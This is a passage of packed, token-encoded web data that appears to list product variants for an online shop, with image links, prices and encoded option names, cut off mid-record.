\\q\\p\\u\\o\\t*4"},{"5":gi,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"2m.9","6":"\\r\\8 \\/ \\X\\O\\N\\2j*\\2k\\15-22 \\/ \\q\\p\\u\\o\\t*4"},{"5":gh,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"2M.9","6":"\\r\\8 \\/ \\X\\O\\N\\2j*\\2k\\14-2b \\/ \\q\\p\\u\\o\\t*4"},{"5":gg,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"6w.9","6":"\\r\\8 \\/ \\X\\O\\N\\2j*\\2k\\1g-2i \\/ \\q\\p\\u\\o\\t*4"},{"5":gf,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"4q.9","6":"\\r\\8 \\/ \\X\\O\\N\\2j*\\2k\\1f-2h \\/ \\q\\p\\u\\o\\t*4"},{"5":ge,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"3b.9","6":"\\r\\8 \\/ \\X\\O\\N\\2w*\\2k\\15-22 \\/ \\q\\p\\u\\o\\t*4"},{"5":gd,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"4Z.9","6":"\\r\\8 \\/ \\X\\O\\N\\2w*\\2k\\14-2b \\/ \\q\\p\\u\\o\\t*4"},{"5":gc,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"3Y.9","6":"\\r\\8 \\/ \\X\\O\\N\\2w*\\2k\\1g-2i \\/ \\q\\p\\u\\o\\t*4"},{"5":gb,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"3H.9","6":"\\r\\8 \\/ \\X\\O\\N\\2w*\\2k\\1f-2h \\/ \\q\\p\\u\\o\\t*4"},{"5":ga,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"3E.9","6":"\\r\\8 \\/ \\X\\O\\N\\1J*\\2k\\15-22 \\/ \\q\\p\\u\\o\\t*4"},{"5":g9,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"3Z.9","6":"\\r\\8 \\/ \\X\\O\\N\\1J*\\2k\\14-2b \\/ \\q\\p\\u\\o\\t*4"},{"5":g8,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"3H.9","6":"\\r\\8 \\/ \\X\\O\\N\\1J*\\2k\\1g-2i \\/ \\q\\p\\u\\o\\t*4"},{"5":g7,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"6v.9","6":"\\r\\8 \\/ \\X\\O\\N\\1J*\\2k\\1f-2h \\/ \\q\\p\\u\\o\\t*4"},{"5":g6,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"2M.9","6":"\\r\\8 \\/ \\X\\O\\N\\1J*\\1h\\15-22 \\/ \\q\\p\\u\\o\\t*4"},{"5":g5,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"3Y.9","6":"\\r\\8 \\/ \\X\\O\\N\\1J*\\1h\\14-2b \\/ \\q\\p\\u\\o\\t*4"},{"5":g4,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"4p.9","6":"\\r\\8 \\/ \\X\\O\\N\\1J*\\1h\\1g-2i \\/ \\q\\p\\u\\o\\t*4"},{"5":g3,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"4e.9","6":"\\r\\8 \\/ \\X\\O\\N\\1J*\\1h\\1f-2h \\/ \\q\\p\\u\\o\\t*4"},{"5":g2,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"64.9","6":"\\r\\8 \\/ \\1V\\O\\N\\2j*\\2G\\15-22 \\/ \\q\\p\\u\\o\\t*4"},{"5":g1,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"2M.9","6":"\\r\\8 \\/ \\1V\\O\\N\\2j*\\2G\\14-2b \\/ \\q\\p\\u\\o\\t*4"},{"5":g0,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"66.9","6":"\\r\\8 \\/ \\1V\\O\\N\\2j*\\2G\\1g-2i \\/ \\q\\p\\u\\o\\t*4"},{"5":fZ,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"7c.9","6":"\\r\\8 \\/ \\1V\\O\\N\\2j*\\2G\\1f-2h \\/ \\q\\p\\u\\o\\t*4"},{"5":fY,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/28-27-26-25-24.h?v=23","7":"3b.9","6":"\\r\\8 \\/ \\1V\\O\\N\\2w*\\2G\\15-22 \\/ \\q\\p\\u\\o\\t*4"}],"3B":[]},"90":{"5":90,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/6b-6a-69-68-67.h?v=34","6":"\\3P\\1W\\1H\\2a\\2z\\3N\\3c\\8H\\L\\1U \\3c\\4h\\4g \\4f\\Q\\y\\S\\R\\L","3D":"fX","3C":"\\S\\R\\L","2E":[{"5":fW,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/6b-6a-69-68-67.h?v=34","7":"6B.9","6":"\\i\\8 \\/ \\2S*\\1B*\\15-W \\/ \\q\\p\\u\\o\\t*4"},{"5":fV,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/8G-8F-8E-8D-8C.h?v=34","7":"2m.9","6":"\\i\\8 \\/ \\2S*\\1B*\\14-Z \\/ \\q\\p\\u\\o\\t*4"},{"5":fU,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/8B-8A-8z-8y-8x.h?v=8w","7":"3E.9","6":"\\i\\8 \\/ \\2S*\\1B*\\1g-1G \\/ \\q\\p\\u\\o\\t*4"},{"5":fT,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/7h-7g-7f-7e-7d.h?v=34","7":"40.9","6":"\\i\\8 \\/ \\2S*\\1B*\\1f-1F \\/ \\q\\p\\u\\o\\t*4"},{"5":fS,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/fR.h?v=2F","7":"6A.9","6":"\\i\\8 \\/ \\1z*\\1B*\\15-W \\/ \\q\\p\\u\\o\\t*4"},{"5":fQ,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/fP-fO-fN-fM-fL.h?v=fK","7":"6z.9","6":"\\i\\8 \\/ \\1z*\\1B*\\14-Z \\/ \\q\\p\\u\\o\\t*4"},{"5":fJ,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/8U-8T-8S-8R-8Q.h?v=34","7":"4U.9","6":"\\i\\8 \\/ \\1z*\\1B*\\1g-1G \\/ \\q\\p\\u\\o\\t*4"},{"5":fI,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/8Z-8Y-8X-8W-8V.h?v=34","7":"6y.9","6":"\\i\\8 \\/ \\1z*\\1B*\\1f-1F \\/ \\q\\p\\u\\o\\t*4"},{"5":fH,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/8Z-8Y-8X-8W-8V.h?v=34","7":"6x.9","6":"\\i\\8 \\/ \\1X*\\1B*\\15-W \\/ \\q\\p\\u\\o\\t*4"},{"5":fG,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/8U-8T-8S-8R-8Q.h?v=34","7":"4m.9","6":"\\i\\8 \\/ \\1X*\\1B*\\14-Z \\/ \\q\\p\\u\\o\\t*4"},{"5":fF,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/7h-7g-7f-7e-7d.h?v=34","7":"40.9","6":"\\i\\8 \\/ \\1X*\\1B*\\1g-1G \\/ \\q\\p\\u\\o\\t*4"},{"5":fE,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/6b-6a-69-68-67.h?v=34","7":"3Z.9","6":"\\i\\8 \\/ \\1X*\\1B*\\1f-1F \\/ \\q\\p\\u\\o\\t*4"},{"5":fD,"7":"2m.9","6":"\\i\\8 \\/ \\2R*\\1I*\\15-W \\/ \\q\\p\\u\\o\\t*4"},{"5":fC,"7":"4r.9","6":"\\i\\8 \\/ \\2R*\\1I*\\14-Z \\/ \\q\\p\\u\\o\\t*4"},{"5":fB,"7":"2L.9","6":"\\i\\8 \\/ \\2R*\\1I*\\1g-1G \\/ \\q\\p\\u\\o\\t*4"},{"5":fA,"7":"3X.9","6":"\\i\\8 \\/ \\2R*\\1I*\\1f-1F \\/ \\q\\p\\u\\o\\t*4"},{"5":fz,"7":"2y.9","6":"\\i\\8 \\/ \\U\\41\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\q\\p\\u\\o\\t*4"},{"5":fy,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"6B.9","6":"\\r\\8 \\/ \\2S*\\1B*\\15-W \\/ \\q\\p\\u\\o\\t*4"},{"5":fx,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"2m.9","6":"\\r\\8 \\/ \\2S*\\1B*\\14-Z \\/ \\q\\p\\u\\o\\t*4"},{"5":fw,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"3E.9","6":"\\r\\8 \\/ \\2S*\\1B*\\1g-1G \\/ \\q\\p\\u\\o\\t*4"},{"5":fv,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"40.9","6":"\\r\\8 \\/ \\2S*\\1B*\\1f-1F \\/ \\q\\p\\u\\o\\t*4"},{"5":fu,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"6A.9","6":"\\r\\8 \\/ \\1z*\\1B*\\15-W \\/ \\q\\p\\u\\o\\t*4"},{"5":ft,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"6z.9","6":"\\r\\8 \\/ \\1z*\\1B*\\14-Z \\/ \\q\\p\\u\\o\\t*4"},{"5":fs,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"4U.9","6":"\\r\\8 \\/ \\1z*\\1B*\\1g-1G \\/ \\q\\p\\u\\o\\t*4"},{"5":fr,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"6y.9","6":"\\r\\8 \\/ \\1z*\\1B*\\1f-1F \\/ \\q\\p\\u\\o\\t*4"},{"5":fq,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"6x.9","6":"\\r\\8 \\/ \\1X*\\1B*\\15-W \\/ \\q\\p\\u\\o\\t*4"},{"5":fp,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"4m.9","6":"\\r\\8 \\/ \\1X*\\1B*\\14-Z \\/ \\q\\p\\u\\o\\t*4"},{"5":fo,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"40.9","6":"\\r\\8 \\/ \\1X*\\1B*\\1g-1G \\/ \\q\\p\\u\\o\\t*4"},{"5":fn,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/2X-2W-2V-2U-2T.h?v=2F","7":"3Z.9","6":"\\r\\8 \\/ \\1X*\\1B*\\1f-1F \\/ \\q\\p\\u\\o\\t*4"},{"5":fm,"7":"2m.9","6":"\\r\\8 \\/ \\2R*\\1I*\\15-W \\/ \\q\\p\\u\\o\\t*4"},{"5":fl,"7":"4r.9","6":"\\r\\8 \\/ \\2R*\\1I*\\14-Z \\/ \\q\\p\\u\\o\\t*4"},{"5":fk,"7":"2L.9","6":"\\r\\8 \\/ \\2R*\\1I*\\1g-1G \\/ \\q\\p\\u\\o\\t*4"},{"5":fj,"7":"3X.9","6":"\\r\\8 \\/ \\2R*\\1I*\\1f-1F \\/ \\q\\p\\u\\o\\t*4"},{"5":fi,"7":"2y.9","6":"\\r\\8 \\/ \\U\\41\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\q\\p\\u\\o\\t*4"}],"3B":[]},"8P":{"5":8P,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3a.h?v=21","6":"\\3P\\1W\\1H\\2a\\2z\\3N\\3c\\8r\\L\\1U \\3c\\4h\\4g \\4f\\Q\\y\\S\\R\\L","3D":"fh","3C":"\\S\\R\\L","2E":[{"5":fg,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/6u.h?v=21","7":"2m.9","6":"\\i\\8 \\/ \\1z*\\1h.1A*\\15-W\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":ff,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/fe.h?v=21","7":"4r.9","6":"\\i\\8 \\/ \\1z*\\1h.1A*\\14-Z\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":fd,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/6u.h?v=21","7":"2L.9","6":"\\i\\8 \\/ \\1z*\\1h.1A*\\1g-1G\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":fc,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/8O.h?v=21","7":"3X.9","6":"\\i\\8 \\/ \\1z*\\1h.1A*\\1f-1F\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":fb,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/4Y.h?v=21","7":"3b.9","6":"\\i\\8 \\/ \\1D*\\1h.1A*\\15-W\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":fa,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/8O.h?v=21","7":"4n.9","6":"\\i\\8 \\/ \\1D*\\1h.1A*\\14-Z\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":f9,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/4Y.h?v=21","7":"4q.9","6":"\\i\\8 \\/ \\1D*\\1h.1A*\\1g-1G\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":f8,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/6u.h?v=21","7":"4p.9","6":"\\i\\8 \\/ \\1D*\\1h.1A*\\1f-1F\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":f7,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/4Y.h?v=21","7":"3E.9","6":"\\i\\8 \\/ \\11*\\1h.1A*\\15-W\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":f6,"7":"2L.9","6":"\\i\\8 \\/ \\11*\\1h.1A*\\14-Z\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":f5,"7":"4o.9","6":"\\i\\8 \\/ \\11*\\1h.1A*\\1g-1G\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":f4,"7":"6t.9","6":"\\i\\8 \\/ \\11*\\1h.1A*\\1f-1F\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":f3,"7":"2M.9","6":"\\i\\8 \\/ \\1z*\\1C*\\15-W\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":f2,"7":"4X.9","6":"\\i\\8 \\/ \\1z*\\1C*\\14-Z\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":f1,"7":"4o.9","6":"\\i\\8 \\/ \\1z*\\1C*\\1g-1G\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":f0,"7":"6s.9","6":"\\i\\8 \\/ \\1z*\\1C*\\1f-1F\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eZ,"7":"4n.9","6":"\\i\\8 \\/ \\1D*\\1C*\\15-W\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eY,"7":"6r.9","6":"\\i\\8 \\/ \\1D*\\1C*\\14-Z\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eX,"7":"4D.9","6":"\\i\\8 \\/ \\1D*\\1C*\\1g-1G\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eW,"7":"6q.9","6":"\\i\\8 \\/ \\1D*\\1C*\\1f-1F\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eV,"7":"2L.9","6":"\\i\\8 \\/ \\11*\\1C*\\15-W\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eU,"7":"6p.9","6":"\\i\\8 \\/ \\11*\\1C*\\14-Z\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eT,"7":"4e.9","6":"\\i\\8 \\/ \\11*\\1C*\\1g-1G\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eS,"7":"7b.9","6":"\\i\\8 \\/ \\11*\\1C*\\1f-1F\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eR,"7":"2y.9","6":"\\i\\8 \\/ \\U\\3Q\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\q\\p\\u\\o\\t*4"},{"5":eQ,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3a.h?v=21","7":"2m.9","6":"\\r\\8 \\/ \\1z*\\1h.1A*\\15-W\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eP,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3a.h?v=21","7":"4r.9","6":"\\r\\8 \\/ \\1z*\\1h.1A*\\14-Z\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eO,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3a.h?v=21","7":"2L.9","6":"\\r\\8 \\/ \\1z*\\1h.1A*\\1g-1G\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eN,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3a.h?v=21","7":"3X.9","6":"\\r\\8 \\/ \\1z*\\1h.1A*\\1f-1F\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eM,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3a.h?v=21","7":"3b.9","6":"\\r\\8 \\/ \\1D*\\1h.1A*\\15-W\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eL,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3a.h?v=21","7":"4n.9","6":"\\r\\8 \\/ \\1D*\\1h.1A*\\14-Z\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eK,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3a.h?v=21","7":"4q.9","6":"\\r\\8 \\/ \\1D*\\1h.1A*\\1g-1G\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eJ,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3a.h?v=21","7":"4p.9","6":"\\r\\8 \\/ \\1D*\\1h.1A*\\1f-1F\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eI,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3a.h?v=21","7":"3E.9","6":"\\r\\8 \\/ \\11*\\1h.1A*\\15-W\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eH,"7":"2L.9","6":"\\r\\8 \\/ \\11*\\1h.1A*\\14-Z\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eG,"7":"4o.9","6":"\\r\\8 \\/ \\11*\\1h.1A*\\1g-1G\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eF,"7":"6t.9","6":"\\r\\8 \\/ \\11*\\1h.1A*\\1f-1F\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eE,"7":"2M.9","6":"\\r\\8 \\/ \\1z*\\1C*\\15-W\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eD,"7":"4X.9","6":"\\r\\8 \\/ \\1z*\\1C*\\14-Z\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eC,"7":"4o.9","6":"\\r\\8 \\/ \\1z*\\1C*\\1g-1G\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eB,"7":"6s.9","6":"\\r\\8 \\/ \\1z*\\1C*\\1f-1F\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eA,"7":"4n.9","6":"\\r\\8 \\/ \\1D*\\1C*\\15-W\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":ez,"7":"6r.9","6":"\\r\\8 \\/ \\1D*\\1C*\\14-Z\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":ey,"7":"4D.9","6":"\\r\\8 \\/ \\1D*\\1C*\\1g-1G\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":ex,"7":"6q.9","6":"\\r\\8 \\/ \\1D*\\1C*\\1f-1F\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":ew,"7":"2L.9","6":"\\r\\8 \\/ \\11*\\1C*\\15-W\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":ev,"7":"6p.9","6":"\\r\\8 \\/ \\11*\\1C*\\14-Z\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":eu,"7":"4e.9","6":"\\r\\8 \\/ \\11*\\1C*\\1g-1G\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":et,"7":"7b.9","6":"\\r\\8 \\/ \\11*\\1C*\\1f-1F\\m\\n\\k\\K\\J\\l \\/ \\q\\p\\u\\o\\t*4"},{"5":es,"7":"2y.9","6":"\\r\\8 \\/ \\U\\3Q\\29\\1W\\2l\\2Q\\2v\\2u\\2t\\2s\\1T\\2r\\2P\\2O\\2N\\2q\\2p\\2g\\2o\\1H\\2n \\/ \\q\\p\\u\\o\\t*4"}],"3B":[]},"8N":{"5":8N,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/42.h?v=2Y","6":"\\3P\\1W\\1H\\2a\\2z\\3N\\er\\T\\L\\1U \\3c\\4h\\4g \\4f\\Q\\y\\S\\R\\L","3D":"eq","3C":"\\S\\R\\L","2E":[{"5":ep,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/58-57-56-55-54.h?v=2Y","7":"3b.9","6":"\\r\\8 \\/ A\\1S\\3I\\32 \\7j*\\1E*4i*W"},{"5":eo,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/58-57-56-55-54.h?v=2Y","7":"8M.9","6":"\\r\\8 \\/ A\\1S\\3I\\32 \\11*\\1E*4i*W"},{"5":en,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/58-57-56-55-54.h?v=2Y","7":"7i.9","6":"\\r\\8 \\/ A\\1S\\3I\\32 \\11*\\1E*4i*Z"},{"5":em,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/58-57-56-55-54.h?v=2Y","7":"8L.9","6":"\\r\\8 \\/ B\\1S\\3I\\32 \\8K*\\1E*53*W\\52\\1E"},{"5":el,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/58-57-56-55-54.h?v=2Y","7":"4Z.9","6":"\\r\\8 \\/ B\\1S\\3I\\32 \\11*\\1E*53*W\\52\\1E"},{"5":ek,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/58-57-56-55-54.h?v=2Y","7":"8J.9","6":"\\r\\8 \\/ B\\1S\\3I\\32 \\11*\\1E*53*Z\\52\\1E"},{"5":ej,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/42.h?v=2Y","7":"ei.9","6":"\\i\\8 \\/ A\\1S\\7k\\32 \\7j*\\1E*4i*W"},{"5":eh,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/42.h?v=2Y","7":"eg.9","6":"\\i\\8 \\/ A\\1S\\7k\\32 \\11*\\1E*4i*W"},{"5":ef,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/42.h?v=2Y","7":"ee.9","6":"\\i\\8 \\/ A\\1S\\7k\\32 \\11*\\1E*4i*Z"},{"5":ed,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/42.h?v=2Y","7":"3b.9","6":"\\i\\8 \\/ A\\1S\\3I\\32 \\7j*\\1E*4i*W"},{"5":ec,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/42.h?v=2Y","7":"8M.9","6":"\\i\\8 \\/ A\\1S\\3I\\32 \\11*\\1E*4i*W"},{"5":eb,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/42.h?v=2Y","7":"7i.9","6":"\\i\\8 \\/ A\\1S\\3I\\32 \\11*\\1E*4i*Z"},{"5":ea,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/42.h?v=2Y","7":"8L.9","6":"\\i\\8 \\/ B\\1S\\3I\\32 \\8K*\\1E*53*W\\52\\1E"},{"5":e9,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/42.h?v=2Y","7":"4Z.9","6":"\\i\\8 \\/ B\\1S\\3I\\32 \\11*\\1E*53*W\\52\\1E"},{"5":e8,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/42.h?v=2Y","7":"8J.9","6":"\\i\\8 \\/ B\\1S\\3I\\32 